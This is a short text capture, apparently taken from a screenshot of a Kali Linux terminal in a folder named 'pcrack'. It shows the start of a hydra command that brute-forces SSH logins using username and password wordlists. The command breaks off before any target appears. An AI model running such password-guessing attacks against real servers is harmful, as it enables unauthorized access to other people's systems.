 1 2 3 4 3:05
root@kali: ~/Desktop/pcrack
File Actions Edit View Help
ubuntu@ip-172-31-6-194: ~ × root@kali: ~/Desktop/pcrack ×
┌──(root㉿kali)-[~/Desktop/pcrack]
└─# hydra -L /usr/share/wordlists/legion/ssh-user.txt -P /usr/share/wordlists/legion/ssh-